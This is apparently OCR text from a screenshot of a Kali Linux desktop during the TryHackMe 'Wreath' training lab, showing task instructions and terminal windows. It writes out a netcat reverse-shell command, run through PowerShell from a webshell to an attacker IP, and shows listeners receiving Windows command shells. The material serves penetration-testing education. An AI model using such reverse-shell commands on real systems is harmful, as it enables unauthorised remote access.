 Burp Suite Community E...
TryHackMe | Wreath - ...
*Untitled 1 - Mousepad
10.200.72.100/resource...
kali@kali: ~/Wreath
Remmina Remote Deskt...
09:07 PM
TryHackMe | Wreath - Mozilla Firefox
kali@kali: ~/Wreath
TryHackMe | Wreath
GitHub - int0x33/nc.exe:
PHP Obfuscator
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
No answer needed
Correct Answer
We now have everything we need to get a reverse shell back from this
target.
Set up a netcat listener on your attacking machine, then, in your webshell,
use the following command:
powershell.exe c:\\windows\\temp\\nc-USERNAME.exe ATTACKER_IP
ATTACKER_PORT -e cmd.exe
e.g.
powershell.exe c:\\windows\\temp\\nc-MuirlandOracle.exe
10.50.73.2 443 -e cmd.exe
This should result in a reverse shell from the target!
muri@augury:~/thm/wreath/tools/pivoting/chisel$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.50.73.2] from (UNKNOWN) [10.200.72.100] 50409
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\resources\uploads>
Note: In order for this to work we had to wrap the netcat command inside
a powershell process to keep it from exiting early.
No answer needed
Completed
File Actions Edit View Help
(root💀kali)-[/opt/Empire]
# nc -lvnp 20000
130 × 1 ⚙
listening on [any] 20000 ...
connect to [10.50.73.19] from (UNKNOWN) [10.200.72.100] 51082
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\resources\uploads>
[wreath] 0:openvpn 1:working 2:xfreerdp* 3:ssh-webserver-gitstac>"kali" 21:07 08-Mar-21